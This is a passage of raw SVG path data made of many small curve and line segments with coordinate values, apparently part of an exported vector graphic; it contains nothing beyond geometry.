L6386.99106,5017.91767 Z M6548.96837,5018.00522 C6548.98178,5018.00006 6548.99622,5018.00247 6549.00859,5017.99009 L6549.00859,5017.99009 C6549.0165,5018.00075 6549.03025,5017.99525 6549.04056,5018.00797 L6549.04056,5018.00797 L6549.03885,5018.00797 C6549.02441,5018.01106 6549.00997,5018.00969 6548.99587,5018.009 L6548.99587,5018.009 C6548.9835,5018.00797 6548.97112,5018.00694 6548.95944,5018.00866 L6548.95944,5018.00866 C6548.96184,5018.00625 6548.96562,5018.00694 6548.96837,5018.00522 L6548.96837,5018.00522 Z M6535.9878,5019.00877 C6535.99398,5018.98676 6536.01186,5018.97645 6536.03145,5018.96786 L6536.03145,5018.96786 C6536.01048,5018.98951 6535.98952,5019.01083 6535.96855,5019.03214 L6535.96855,5019.03214 C6535.97473,5019.02424 6535.98126,5019.01633 6535.9878,5019.00877 L6535.9878,5019.00877 Z M6538.83963,5018.82433 C6538.94654,5018.91956 6539.05346,5019.01513 6539.16037,5019.11035 L6539.16037,5019.11035 C6539.09402,5019.1516 6539.02939,5019.13923 6538.96339,5019.17567 L6538.96339,5019.17567 C6538.92523,5019.05672 6538.89876,5018.93021 6538.83963,5018.82433 L6538.83963,5018.82433 Z M6537.88484,5019.03231 C6537.96184,5018.99622 6538.03816,5018.95978 6538.11516,5018.92403 L6538.11516,5018.92403 C6538.05947,5018.94981 6538.04985,5019.02681 6538.011,5019.07597 L6538.011,5019.07597 C6537.96906,5019.04813 6537.92747,5019.06257 6537.88484,5019.03231 L6537.88484,5019.03231 Z M6569.89378,5023.92179 L6569.90203,5023.91904 C6569.97009,5023.91904 6570.03885,5023.91698 6570.10622,5023.91698 L6570.10622,5023.91698 C6570.07357,5023.97267 6570.01925,5024.02286 6570.00413,5024.08302 L6570.00413,5024.08302 C6569.9474,5024.02905 6569.967,5023.97508 6569.89378,5023.92179 L6569.89378,5023.92179 Z M6572.91268,5023.96081 C6572.91268,5023.95978 6572.91475,5023.95875 6572.91475,5023.95806 L6572.91475,5023.95806 C6572.91372,5023.95703 6572.91372,5023.95703 6572.91268,5023.956 L6572.91268,5023.956 C6572.91475,5023.93675 6572.93125,5023.93984 6572.93365,5023.92299 L6572.93365,5023.92299 C6572.9584,5023.99897 6573.05328,5024.00791 6573.08732,5024.07701 L6573.08732,5024.07701 C6573.02991,5024.03885 6572.97078,5023.99897 6572.91268,5023.96081 L6572.91268,5023.96081 Z M6500.96198,5025.06566 C6500.97126,5025.0495 6500.9802,5025.03369 6500.98913,5025.01753 L6500.98913,5025.01753 C6501.00529,5024.98969 6501.0211,5024.96184 6501.03726,5024.93434 L6501.03726,5024.93434 C6501.0407,5024.95187 6501.03107,5024.96287 6501.03623,5024.98144 L6501.03623,5024.98144 C6501.03107,5025.00034 6501.02454,5025.01753 6501.03451,5025.04332 L6501.03451,5025.04332 C6501.02145,5025.04332 6501.01079,5025.04882 6500.99945,5025.05466 L6500.99945,5025.05466 C6500.98879,5025.06016 6500.97745,5025.06566 6500.96404,5025.06566 L6500.96404,5025.06566 C6500.9637,5025.06566 6500.96301,5025.06566 6500.96198,5025.06566 L6500.96198,5025.06566 Z M6576.96683,5026.97181 C6576.97233,5026.96837 6576.97748,5026.96493 6576.98298,5026.9615 L6576.98298,5026.9615 C6576.99811,5026.98866 6577.01495,5027.01444 6577.03317,5027.0385 L6577.03317,5027.0385 C6577.01117,5027.01616 6576.98883,5026.99416 6576.96683,5026.97181 L6576.96683,5026.97181 Z M6400.00498,5026.96236 C6400.01461,5026.97233 6400.02389,5026.98126 6400.03352,5026.99123 L6400.03352,5026.99123 C6400.00498,5027.00017 6399.99227,5027.02802 6399.96648,5027.03764 L6399.96648,5027.03764 C6399.97989,5027.01324 6399.99227,5026.98676 6400.00498,5026.96236 L6400.00498,5026.96236 Z M6576.9737,5026.97731 C6576.99055,5026.99072 6577.00808,5027.00344 6577.0263,5027.01547 L6577.0263,5027.01547 C6577.02355,5027.01616 6577.01908,5027.02269 6577.01908,5027.02269 L6577.01908,5027.02269 C6577.00395,5027.00756 6576.98883,5026.99244 6576.9737,5026.97731 L6576.9737,5026.97731 Z M6491.94689,5026.99175 C6491.98092,5026.98556 6492.01874,5026.989 6492.05311,5026.98487 L6492.05311,5026.98487 C6492.03661,5027 6492.01874,5026.99897 6492.00223,5027.01513 L6492.00223,5027.01513 C6491.98608,5026.99828 6491.96305,5027.00997 6491.94689,5026.99175 L6491.94689,5026.99175 Z M6565.99295,5028.81969 C6566.0098,5028.85097 6566.03867,5028.86094 6566.06033,5028.88294 L6566.06033,5028.88294 C6566.10055,5028.94036 6566.1504,5028.97886 6566.20024,5029.01633 L6566.20024,5029.01633 C6566.0538,5029.07649 6565.98023,5029.10709 6565.79976,5029.18031 L6565.79976,5029.18031 C6565.93933,5029.03111 6565.89361,5028.95445 6565.99295,5028.81969 L6565.99295,5028.81969 Z M6436.99072,5031.0067 C6437.00413,5030.99708 6437.01753,5030.98608 6437.03094,5030.97611 L6437.03094,5030.97611 L6437.01238,5031.02217 C6436.99794,5031.02286 6436.98453,5031.02286 6436.96906,5031.02389 L6436.96906,5031.02389 C6436.97628,5031.01736 6436.9835,5031.0122 6436.99072,5031.0067 L6436.99072,5031.0067 Z M6443.8429,5035.00172 C6443.85218,5034.96803 6443.87178,5034.94396 6443.85665,5034.88346 L6443.85665,5034.88346 C6443.92987,5034.99725 6444.07838,5035.00825 6444.1571,5035.11654 L6444.1571,5035.11654 C6444.01684,5035.07529 6443.96047,5035.03953 6443.8429,5035.00172 L6443.8429,5035.00172 Z M6461.00467,5035.93451 C6461.00467,5035.97645 6461.00432,5036.01805 6461.00432,5036.05999 L6461.00432,5036.05999 C6461.00432,5036.06205 6461.00157,5036.06343 6461.00054,5036.06549 L6461.00054,5036.06549 C6460.98988,5036.02183 6460.99779,5035.97817 6461.00467,5035.93451 L6461.00467,5035.93451 Z M6460.96734,5035.99948 C6460.96734,5035.9933 6460.96081,5035.99227 6460.96081,5035.98608 L6460.96081,5035.98608 C6460.97903,5035.98711 6460.99622,5035.98745 6461.01513,5035.98883 L6461.01513,5035.98883 C6461.02028,5035.99948 6461.03472,5036.00292 6461.03919,5036.01392 L6461.03919,5036.01392 C6461.01409,5036.00636 6460.99278,5036.00739 6460.96734,5035.99948 L6460.96734,5035.99948 Z M6440.00017,5035.97939 C6440.00361,5035.97767 6440.00739,5035.97561 6440.01358,5035.97595 L6440.01358,5035.97595 C6440.00258,5035.98902 6440.00361,5036.01274 6439.98917,5036.02408 L6439.98917,5036.02408 C6439.98848,5036.01068 6439.98745,5035.99658 6439.98642,5035.98283 L6439.98642,5035.98283 C6439.98745,5035.98317 6439.98848,5035.98317 6439.98952,5035.98317 L6439.98952,5035.98317 C6439.99398,5035.98317 6439.99708,5035.98146 6440.00017,5035.97939 L6440.00017,5035.97939 Z M6446.95892,5035.98103 C6446.98402,5035.98653 6447.00189,5035.99822 6447.02424,5036.00613 L6447.02424,5036.00613 C6447.02974,5036.00888 6447.03592,5036.00956 6447.04108,5036.01231 L6447.04108,5036.01231 C6447.01908,5036.02366 6447.01255,5036.01816 6447.00567,5036.013 L6447.00567,5036.013 C6446.99777,5036.00716 6446.99055,5036.00131 6446.96339,5036.01713 L6446.96339,5036.01713 L6446.96339,5036.01781 C6446.95995,5036.00613 6446.96167,5035.99306 6446.95892,5035.98103 L6446.95892,5035.98103 Z M6578.96803,5037.02785 C6578.99244,5037.01066 6579.00825,5036.99037 6579.03094,5036.97215 L6579.03094,5036.97215 C6579.02991,5036.97559 6579.03197,5036.98144 6579.03197,5036.98453 L6579.03197,5036.98453 C6579.00275,5036.98934 6578.99966,5037.02785 6578.96941,5037.02785 L6578.96941,5037.02785 C6578.96872,5037.02785 6578.96837,5037.02785 6578.96803,5037.02785 L6578.96803,5037.02785 Z M6408.00413,5038.93829 C6408.03438,5038.96889 6408.066,5038.99639 6408.09625,5039.02664 L6408.09625,5039.02664 C6408.03369,5039.04108 6407.96425,5039.04349 6407.90375,5039.06171 L6407.90375,5039.06171 C6407.93812,5039.02149 6407.97147,5038.98023 6408.00413,5038.93829 L6408.00413,5038.93829 Z M6410.00963,5040.98075 L6410.02578,5040.98866 C6410.00859,5040.99897 6409.99141,5041.00928 6409.97422,5041.01925 L6409.97422,5041.01925 C6409.98591,5041.00653 6409.99794,5040.99347 6410.00963,5040.98075 L6410.00963,5040.98075 Z M6608.96459,5049.97682 C6608.96287,5049.97235 6608.96115,5049.96891 6608.96012,5049.96444 L6608.96012,5049.96444 C6608.98522,5049.98954 6609.0165,5050.00913 6609.03988,5050.03492 L6609.03988,5050.03492 C6609.02681,5050.03732 6609.01788,5050.03251 6609.00894,5050.0277 L6609.00894,5050.0277 C6609.00034,5050.02323 6608.99209,5050.01876 6608.98075,5050.01979 L6608.98075,5050.01979 C6608.97903,5050.00295 6608.96665,5049.99298 6608.96459,5049.97682 L6608.96459,5049.97682 Z M6404.03988,5061.02406 C6404.01031,5061.01513 6403.98178,5061.01134 6403.95394,5061.00894 L6403.95394,5061.00894 C6403.98109,5060.99622 6404.00791,5060.98522 6404.033,5060.9749 L6404.033,5060.9749 C6404.03644,5060.99141 6404.04194,5061.00894 6404.04606,5061.0251 L6404.04606,5061.0251 C6404.04435,5061.02406 6404.04194,5061.0251 6404.03988,5061.02406 L6404.03988,5061.02406 Z M6402.95394,5062.97026 C6402.98419,5062.96854 6403.01547,5062.96751 6403.04606,5062.96614 L6403.04606,5062.96614 C6403.03988,5062.98917 6403.02991,5063.01049 6403.02372,5063.03386 L6403.02372,5063.03386 C6403.00756,5063.01049 6402.96631,5062.99742 6402.95394,5062.97026 L6402.95394,5062.97026 Z M6619.98078,5064.99587 C6619.9935,5064.99519 6620.00656,5064.99484 6620.01928,5064.99416 L6620.01928,5064.99416 C6620.00793,5064.99794 6619.99659,5065.00172 6619.98525,5065.00584 L6619.98525,5065.00584 C6619.98593,5065.00103 6619.98009,5065.00034 6619.98078,5064.99587 L6619.98078,5064.99587 Z M6626.89704,5076.00069 L6626.89601,5075.99966 L6626.89704,5075.99966 C6626.95789,5075.96665 6627.03936,5075.99141 6627.10399,5075.96734 L6627.10399,5075.96734 C6627.06102,5076.00584 6627.00189,5075.98625 6626.9627,5076.03266 L6626.9627,5076.03266 C6626.93864,5076.02269 6626.92111,5076.01031 6626.89704,5076.00069 L6626.89704,5076.00069 Z M6631.9548,5077.02991 C6631.96201,5077.00584 6631.98436,5076.99072 6631.99089,5076.96562 L6631.99089,5076.96562 C6632.00842,5076.97834 6632.03008,5076.97078 6632.04692,5076.98453 L6632.04692,5076.98453 C6632.03008,5076.99347 6632.01289,5077.00241 6631.99605,5077.01203 L6631.99605,5077.01203 C6631.98058,5077.01925 6631.9682,5077.0275 6631.95308,5077.03438 L6631.95308,5077.03438 C6631.95411,5077.03266 6631.95411,5077.03163 6631.9548,5077.02991 L6631.9548,5077.02991 Z M6638.03575,5078.98951 C6638.03575,5078.99227 6638.03506,5078.99433 6638.03438,5078.99777 L6638.03438,5078.99777 C6638.03335,5078.99948 6638.03231,5079.00327 6638.03231,5079.00327 L6638.03231,5079.00327 C6638.02097,5079.00395 6638.00653,5079.00498 6637.99484,5078.99777 L6637.99484,5078.99777 C6637.98522,5079.00223 6637.97422,5079.00567 6637.96425,5079.01049 L6637.96425,5079.01049 C6637.96872,5079.00498 6637.97422,5079.00052 6637.97869,5078.99502 L6637.97869,5078.99502 L6637.99484,5078.99777 C6638.00172,5078.98848 6638.00894,5078.99089 6638.01616,5078.9933 L6638.01616,5078.9933 C6638.01925,5078.99433 6638.022,5078.9957 6638.02509,5078.9957 L6638.02509,5078.9957 C6638.02853,5078.9957 6638.03231,5078.99398 6638.03575,5078.98951 L6638.03575,5078.98951 Z M6637.95703,5083.9737 C6637.967,5083.97645 6637.97559,5083.97989 6637.98591,5083.98195 L6637.98591,5083.98195 C6638.00447,5083.98814 6638.02338,5083.98917 6638.04297,5083.9988 L6638.04297,5083.9988 C6638.0385,5084.00223 6638.03472,5084.00705 6638.03128,5084.01117 L6638.03128,5084.01117 C6638.02613,5084.01564 6638.02234,5084.02217 6638.01684,5084.0263 L6638.01684,5084.0263 C6637.99416,5083.97095 6637.97869,5084.02114 6637.95703,5083.9737 L6637.95703,5083.9737 Z M6641.81024,5084.9546 C6641.87246,5084.93638 6641.934,5084.946 6641.99484,5084.95597 L6641.99484,5084.95597 C6642.05947,5084.96629 6642.12444,5084.97694 6642.18976,5084.95357 L6642.18976,5084.95357 C6642.14026,5084.99207 6642.14163,5085.02266 6642.12891,5085.05567 L6642.12891,5085.05567 C6642.01409,5085.01269 6641.94637,5085.00754 6641.81024,5084.9546 L6641.81024,5084.9546 Z M6649.98402,5085.01186 L6649.99639,5084.96339 C6650.00361,5084.98848 6650.00911,5085.01255 6650.01598,5085.03661 L6650.01598,5085.03661 C6650.00533,5085.02871 6649.99467,5085.02011 6649.98402,5085.01186 L6649.98402,5085.01186 Z M6642.99743,5087.97284 C6643.00087,5087.9749 6643.00018,5087.978 6643.00362,5087.98109 L6643.00362,5087.98109 C6643.00637,5087.98556 6643.00671,5087.99175 6643.01428,5087.99622 L6643.01428,5087.99622 C6643.00534,5088.00688 6642.99743,5088.01788 6642.98643,5088.02716 L6642.98643,5088.02716 C6642.98196,5088.00791 6643.00018,5087.99175 6642.99743,5087.97284 L6642.99743,5087.97284 Z M6399.99196,5089.12806 C6399.95999,5089.12187 6399.98577,5089.06858 6399.97236,5089.03696 L6399.97236,5089.03696 C6399.95896,5089.00567 6399.9043,5088.99673 6399.9538,5088.94276 L6399.9538,5088.94276 C6399.99196,5088.92007 6400.02805,5088.89532 6400.06655,5088.87126 L6400.06655,5088.87126 C6400.06209,5088.91423 6399.98955,5088.96029 6400.0198,5088.99227 L6400.0198,5088.99227 C6400.07274,5089.04693 6400.01808,5089.03867 6400.0064,5089.06102 L6400.0064,5089.06102 C6399.99436,5089.08233 6400.02118,5089.12874 6399.99643,5089.12874 L6399.99643,5089.12874 C6399.99505,5089.12874 6399.99368,5089.1284 6399.99196,5089.12806 L6399.99196,5089.12806 Z M6636.97336,5089.98367 C6636.98195,5089.95342 6637.0208,5089.94276 6637.02492,5089.90873 L6637.02492,5089.90873 C6637.03833,5089.91835 6637.05277,5089.92901 6637.06617,5089.93898 L6637.06617,5089.93898 C6637.02217,5089.98986 6636.97783,5090.04039 6636.93383,5090.09127 L6636.93383,5090.09127 C6636.94792,5090.05621 6636.95892,5090.01908 6636.97336,5089.98367 L6636.97336,5089.98367 Z M6635.98505,5090.00034 L6635.97267,5089.99381 C6635.99055,5089.99381 6636.00842,5089.98969 6636.02733,5089.98866 L6636.02733,5089.98866 C6636.0208,5089.99656 6636.01667,5090.00309 6636.01048,5090.01134 L6636.01048,5090.01134 L6635.98505,5090.00034 Z M6395.01891,5089.98322 L6395.01959,5089.98322 C6395.01788,5089.99388 6395.01169,5090.0035 6395.01169,5090.0035 L6395.01169,5090.0035 C6395,5090.01107 6394.99003,5090.01897 6394.98109,5090.01622 L6394.98109,5090.01622 L6394.98041,5090.01622 C6394.99381,5090.00625 6395.00619,5089.99491 6395.01891,5089.98322 L6395.01891,5089.98322 Z M6642.9835,5091.02733 L6642.98522,5091.02733 C6643.00241,5091.00945 6642.989,5090.98986 6643.00413,5090.97198 L6643.00413,5090.97198 C6643.01031,5090.98642 6643.01031,5091.00052 6643.0165,5091.01495 L6643.0165,5091.01495 C6643.00584,5091.01908 6642.99691,5091.02183 6642.99691,5091.02183 L6642.99691,5091.02183 L6642.98625,5091.02733 L6642.98522,5091.02733 L6642.9835,5091.02802 L6642.9835,5091.02733 Z M6642.96425,5091.98401 C6642.99037,5091.98195 6643.011,5091.9768 6643.03575,5091.97508 L6643.03575,5091.97508 C6643.02406,5091.99295 6643.00653,5092.00636 6642.99553,5092.02492 L6642.99553,5092.02492 C6642.97869,5092.01427 6642.98316,5091.99467 6642.96425,5091.98401 L6642.96425,5091.98401 Z M6652.98161,5095.98694 C6652.97886,5095.98522 6652.97886,5095.98384 6652.97611,5095.98247 L6652.97611,5095.98247 C6652.97748,5095.98178 6652.97886,5095.98006 6652.97989,5095.97903 L6652.97989,5095.97903 C6652.99433,5095.99141 6653.00945,5096.00481 6653.02389,5096.01753 L6653.02389,5096.01753 L6653.02114,5096.02097 C6653.00533,5096.01203 6652.99948,5095.99312 6652.98161,5095.98694 L6652.98161,5095.98694 Z M6649.92283,5097.95686 C6649.93829,5097.9407 6649.95205,5097.9266 6649.96614,5097.91045 L6649.96614,5097.91045 C6649.99192,5097.9792 6650.02492,5098.04211 6650.07717,5098.08955 L6650.07717,5098.08955 C6650.02527,5098.04589 6649.97405,5098.0012 6649.92283,5097.95686 L6649.92283,5097.95686 Z M6649.96665,5097.97405 C6649.98625,5097.98951 6650.00825,5098.00292 6650.03335,5098.01358 L6650.03335,5098.01358 C6650.03266,5098.01461 6650.03335,5098.01564 6650.03335,5098.01633 L6650.03335,5098.01633 C6650.03128,5098.01942 6650.03266,5098.02355 6650.02991,5098.02595 L6650.02991,5098.02595 C6650.00859,5098.00911 6649.98762,5097.99158 6649.96665,5097.97405 L6649.96665,5097.97405 Z M6391.88089,5098.87916 L6391.89876,5098.86576 C6391.94448,5098.95892 6392.0232,5099.00911 6392.11911,5099.03833 L6392.11911,5099.03833 C6392.11465,5099.07099 6392.11121,5099.10227 6392.10639,5099.13424 L6392.10639,5099.13424 C6392.03111,5099.04933 6391.95617,5098.96408 6391.88089,5098.87916 L6391.88089,5098.87916 Z M6386.93606,5101.97456 C6386.97903,5101.97869 6387.022,5101.9835 6387.06394,5101.98762 L6387.06394,5101.98762 C6387.05225,5101.99862 6387.04331,5102.01375 6387.03197,5102.02544 L6387.03197,5102.02544 C6387.00413,5101.99141 6386.96459,5102.00378 6386.93606,5101.97456 L6386.93606,5101.97456 Z M6374.79684,5106.35923 C6374.84634,5106.22231 6374.91853,5106.13077 6374.97147,5106 L6374.97147,5106 C6374.98144,5106.41538 6375.09591,5106.70154 6375.20316,5107 L6375.20316,5107 C6375.06738,5106.78538 6374.93228,5106.57154 6374.79684,5106.35923 L6374.79684,5106.35923 Z M6389.93537,5105.93669 C6389.97662,5105.97967 6390.01959,5106.02126 6390.06463,5106.06217 L6390.06463,5106.06217 C6390.03781,5106.06698 6390.02028,5106.05564 6390.00309,5106.04429 L6390.00309,5106.04429 C6389.98797,5106.03467 6389.9725,5106.02436 6389.95015,5106.02539 L6389.95015,5106.02539 C6389.94534,5105.99582 6389.94053,5105.96626 6389.93537,5105.93669 L6389.93537,5105.93669 Z M6376.9639,5105.99639 C6376.96906,5105.99639 6376.97078,5105.99295 6376.97559,5105.99295 L6376.97559,5105.99295 C6376.99587,5105.98814 6377.01444,5105.9792 6377.0361,5105.9768 L6377.0361,5105.9768 C6377.02475,5105.99295 6377.01306,5106.00705 6377.00103,5106.0232 L6377.00103,5106.0232 C6376.98866,5106.01427 6376.97594,5106.00533 6376.9639,5105.99639 L6376.9639,5105.99639 Z M6390.03541,5107.99141 C6390.03025,5107.99656 6390.02544,5108.00103 6390.022,5108.00859 L6390.022,5108.00859 L6389.96459,5107.99587 C6389.98797,5107.99416 6390.01238,5107.99312 6390.03541,5107.99141 L6390.03541,5107.99141 Z M6380.99928,5107.97903 C6381.00031,5107.97903 6381.00031,5107.98006 6381.00099,5107.98006 L6381.00099,5107.98006 C6381.00099,5107.99381 6381.00065,5108.00722 6381.00065,5108.02097 L6381.00065,5108.02097 C6380.99928,5108.00688 6380.99859,5107.99312 6380.99928,5107.97903 L6380.99928,5107.97903 Z M6390.89962,5109.09643 C6390.96425,5109.04211 6391.01581,5108.9792 6391.03025,5108.89257 L6391.03025,5108.89257 C6391.05363,5108.91595 6391.07597,5108.93829 6391.10038,5108.96167 L6391.10038,5108.96167 C6391.0526,5109.01152 6391.00344,5109.0593 6390.95531,5109.10743 L6390.95531,5109.10743 C6390.93709,5109.10124 6390.9175,5109.10227 6390.89962,5109.09643 L6390.89962,5109.09643 Z M6385.01547,5115.09144 C6384.99003,5115.02303 6384.9615,5114.96975 6384.93469,5114.90168 L6384.93469,5114.90168 C6384.98144,5114.90684 6385.01547,5114.93846 6385.06531,5114.93262 L6385.06531,5114.93262 C6385.04503,5115.00653 6385.04297,5115.01891 6385.01891,5115.09832 L6385.01891,5115.09832 C6385.01788,5115.09488 6385.0165,5115.09488 6385.01547,5115.09144 L6385.01547,5115.09144 Z M6386.95445,5114.98728 C6386.98023,5114.934 6387.01323,5114.88552 6387.02664,5114.82192 L6387.02664,5114.82192 C6387.05999,5114.85493 6387.09505,5114.88793 6387.12805,5114.92196 L6387.12805,5114.92196 C6387.0043,5114.97044 6386.98126,5115.11723 6386.87195,5115.17808 L6386.87195,5115.17808 C6386.90082,5115.11654 6386.93279,5115.05535 6386.95445,5114.98728 L6386.95445,5114.98728 Z M6379.99037,5115.00756 C6379.98694,5114.99691 6379.98178,5114.98694 6379.978,5114.97628 L6379.978,5114.97628 C6379.98591,5114.97903 6379.99209,5114.9835 6379.99828,5114.989 L6379.99828,5114.989 C6380.00825,5114.99141 6380.01203,5115.00241 6380.022,5115.00413 L6380.022,5115.00413 C6380.01994,5115.00413 6380.00378,5115.01203 6379.99484,5115.01822 L6379.99484,5115.01822 L6380.00309,5115.01822 L6380.00309,5115.01925 C6380.00103,5115.02097 6380.00309,5115.022 6380.00103,5115.02372 L6380.00103,5115.02372 C6379.99828,5115.02303 6379.99691,5115.022 6379.99691,5115.022 L6379.99691,5115.022 C6379.99587,5115.02028 6379.99587,5115.01925 6379.99484,5115.01822 L6379.99484,5115.01822 C6379.99416,5115.01478 6379.99141,5115.01134 6379.99037,5115.00756 L6379.99037,5115.00756 Z M6367.94844,5119.96754 C6367.9639,5119.96032 6367.98419,5119.96272 6368.00413,5119.96479 L6368.00413,5119.96479 C6368.02063,5119.9665 6368.03747,5119.96857 6368.05156,5119.96479 L6368.05156,5119.96479 C6368.03988,5119.98816 6368.03266,5120.01291 6368.02097,5120.03732 L6368.02097,5120.03732 C6367.99622,5120.01498 6367.97284,5119.99091 6367.94844,5119.96754 L6367.94844,5119.96754 Z M6367.95651,5122.95789 C6367.9768,5122.97233 6368.0012,5122.98676 6368.02458,5122.99914 L6368.02458,5122.99914 C6368.0318,5123.00361 6368.03592,5123.00739 6368.04349,5123.01083 L6368.04349,5123.01083 C6368.02802,5123.02149 6368.01186,5123.03249 6367.99673,5123.04211 L6367.99673,5123.04211 C6367.98333,5123.0153 6367.96992,5122.98676 6367.95651,5122.95789 L6367.95651,5122.95789 Z M6382.95526,5126.01117 C6382.98001,5125.98814 6383.01954,5126.00705 6383.04464,5125.98161 L6383.04464,5125.98161 C6383.04635,5125.99811 6383.02676,5126.0043 6383.02848,5126.01839 L6383.02848,5126.01839 C6383.01679,5126.01427 6383.00407,5126.01427 6382.99066,5126.01427 L6382.99066,5126.01427 C6382.98791,5126.01461 6382.98516,5126.01461 6382.98241,5126.01461 L6382.98241,5126.01461 C6382.97348,5126.01461 6382.9642,5126.01392 6382.95526,5126.01117 L6382.95526,5126.01117 Z M6656.04309,5128.10348 C6656.01387,5128.10141 6655.985,5128.10073 6655.95543,5128.09866 L6655.95543,5128.09866 C6655.96712,5128.05569 6655.95887,5128.01031 6655.96987,5127.96631 L6655.96987,5127.96631 C6655.97434,5127.96115 6655.98156,5127.95634 6655.98603,5127.95118 L6655.98603,5127.95118 C6656.00631,5127.93503 6656.02247,5127.91337 6656.04138,5127.89652 L6656.04138,5127.89652 C6656.04309,5127.96528 6656.04653,5128.0361 6656.04309,5128.10348 Z M6666.99158,5128.97181 L6667.00842,5128.97731 C6667.00739,5128.99416 6667.0067,5129.01134 6667.00602,5129.02819 L6667.00602,5129.02819 C6667.0012,5129.00928 6666.99639,5128.99072 6666.99158,5128.97181 L6666.99158,5128.97181 Z M6669.93589,5128.91973 C6669.97886,5128.91973 6670.02045,5128.92248 6670.06411,5128.92248 L6670.06411,5128.92248 C6670.05724,5128.97508 6670.05139,5129.02767 6670.04761,5129.08027 L6670.04761,5129.08027 C6670.01736,5129.02492 6669.96992,5128.97405 6669.93589,5128.91973 L6669.93589,5128.91973 Z M6383.02011,5132.94156 C6383.04349,5132.95359 6383.03902,5132.96803 6383.05964,5132.97937 L6383.05964,5132.97937 C6383.03833,5132.98419 6383.02355,5133.00069 6383.00739,5133.01409 L6383.00739,5133.01409 C6382.97989,5133.02338 6382.96648,5133.04847 6382.94036,5133.05844 L6382.94036,5133.05844 C6382.97542,5133.02475 6382.97714,5132.96528 6383.02011,5132.94156 L6383.02011,5132.94156 Z M6649.99622,5144.97714 L6649.99794,5144.97714 C6650.00963,5144.98505 6650.02131,5144.99227 6650.03266,5144.99948 L6650.03266,5144.99948 C6650.00688,5145.0012 6649.99244,5145.02011 6649.96734,5145.02286 L6649.96734,5145.02286 C6649.97628,5145.0067 6649.98831,5144.99227 6649.99622,5144.97714 L6649.99622,5144.97714 Z M6649.80491,5144.80199 C6649.93451,5144.88209 6650.06514,5144.96184 6650.19509,5145.04057 L6650.19509,5145.04057 C6650.15349,5145.09935 6650.08921,5145.14164 6650.04452,5145.19801 L6650.04452,5145.19801 C6650.02424,5145.03266 6649.91217,5144.91887 6649.80491,5144.80199 L6649.80491,5144.80199 Z M6377.98247,5149.01375 C6378.00584,5149.00584 6377.99587,5148.97456 6378.01753,5148.96459 L6378.01753,5148.96459 C6378.01031,5148.98866 6378.00138,5149.00997 6377.99416,5149.03541 L6377.99416,5149.03541 C6377.99037,5149.02853 6377.98625,5149.02097 6377.98247,5149.01375 L6377.98247,5149.01375 Z M6645.01925,5148.98831 C6645.02613,5148.99347 6645.01925,5149.00722 6645.02613,5149.01169 L6645.02613,5149.01169 C6645.00825,5149.00963 6644.99209,5149.01169 6644.97387,5149.00963 L6644.97387,5149.00963 C6644.98109,5148.99966 6644.98831,5149.00034 6644.99519,5149.00069 L6644.99519,5149.00069 C6644.99691,5149.00069 6644.99862,5149.00103 6645,5149.00103 L6645,5149.00103 C6645.00619,5149.00103 6645.01238,5148.99897 6645.01925,5148.98831 L6645.01925,5148.98831 Z M6390.98041,5155.15109 C6390.92231,5155.06377 6390.93365,5154.9462 6390.8979,5154.84891 L6390.8979,5154.84891 C6390.98144,5154.90323 6390.98934,5154.99398 6391.1021,5155.02974 L6391.1021,5155.02974 C6391.06188,5155.07065 6391.02166,5155.11018 6390.98041,5155.15109 Z M6373.96373,5157.98178 C6373.96545,5157.97903 6373.96442,5157.97903 6373.96442,5157.97765 L6373.96442,5157.97765 C6373.96614,5157.97525 6373.96442,5157.97112 6373.96751,5157.96837 L6373.96751,5157.96837 C6373.99055,5157.989 6374.01358,5158.00997 6374.03627,5158.03163 L6374.03627,5158.03163 C6374.0153,5158.01272 6373.99123,5157.99587 6373.96373,5157.98178 L6373.96373,5157.98178 Z M6373.91973,5157.8967 C6373.97439,5157.94826 6374.02733,5158.00189 6374.08027,5158.05483 L6374.08027,5158.05483 C6374.06446,5158.07065 6374.04727,5158.08715 6374.03077,5158.1033 L6374.03077,5158.1033 C6374.00808,5158.02424 6373.97542,5157.95204 6373.91973,5157.8967 L6373.91973,5157.8967 Z M6649.97095,5159.02217 C6649.9682,5159.02045 6649.96476,5159.01874 6649.96201,5159.01667 L6649.96201,5159.01667 C6649.98745,5159.00189 6650.01289,5158.98711 6650.03799,5158.97164 L6650.03799,5158.97164 C6650.01977,5158.99055 6650.00155,5159.00945 6649.98367,5159.02836 L6649.98367,5159.02836 C6649.9792,5159.02664 6649.97542,5159.02389 6649.97095,5159.02217 L6649.97095,5159.02217 Z M6369.97542,5158.97886 L6369.97611,5158.97817 C6369.97714,5158.97714 6369.97783,5158.97611 6369.97886,5158.97542 L6369.97886,5158.97542 C6369.98402,5158.97817 6369.98677,5158.98539 6369.99192,5158.9878 L6369.99192,5158.9878 C6370.00223,5159.00017 6370.01014,5159.01564 6370.02458,5159.02114 L6370.02458,5159.02114 L6370.02355,5159.02183 C6370.02252,5159.02286 6370.02183,5159.02355 6370.0208,5159.02458 L6370.0208,5159.02458 C6370.00567,5159.00945 6369.99055,5158.99433 6369.97542,5158.97886 L6369.97542,5158.97886 Z M6381.00722,5162.97456 C6381.02509,5162.98728 6381.01959,5163.00859 6381.0385,5163.02131 L6381.0385,5163.02131 C6381.01066,5163.02131 6380.989,5163.02544 6380.9615,5163.02544 L6380.9615,5163.02544 C6380.97422,5163.00653 6380.99553,5162.99312 6381.00722,5162.97456 L6381.00722,5162.97456 Z M6380.98212,5165.9847 C6380.98212,5165.98401 6380.98109,5165.98264 6380.98109,5165.98195 L6380.98109,5165.98195 C6380.99312,5165.97817 6381.00584,5165.97473 6381.00584,5165.97473 L6381.00584,5165.97473 L6381.01547,5165.97026 L6381.01719,5165.97026 L6381.01891,5165.96923 L6381.01891,5165.97026 L6381.01719,5165.97026 C6380.99759,5165.98814 6381.011,5166.01186 6380.99312,5166.03077 L6380.99312,5166.03077 C6380.98694,5166.0153 6380.98762,5165.99914 6380.98212,5165.9847 L6380.98212,5165.9847 Z M6386.91251,5169.06996 C6386.97026,5169.01117 6387.02905,5168.95239 6387.08749,5168.8936 L6387.08749,5168.8936 C6387.06858,5168.93107 6387.05311,5168.97198 6387.03214,5169.00808 L6387.03214,5169.00808 C6387.0153,5169.0483 6386.96339,5169.06068 6386.95445,5169.1064 L6386.95445,5169.1064 C6386.94036,5169.09402 6386.92661,5169.08233 6386.91251,5169.06996 L6386.91251,5169.06996 Z M6387.99072,5168.98797 L6387.99828,5168.99175 L6388.02956,5169.00825 C6388.01066,5169.00791 6387.9945,5169.00928 6387.97731,5169.01134 L6387.97731,5169.01134 C6387.97456,5169.01134 6387.97284,5169.01203 6387.97044,5169.01203 L6387.97044,5169.01203 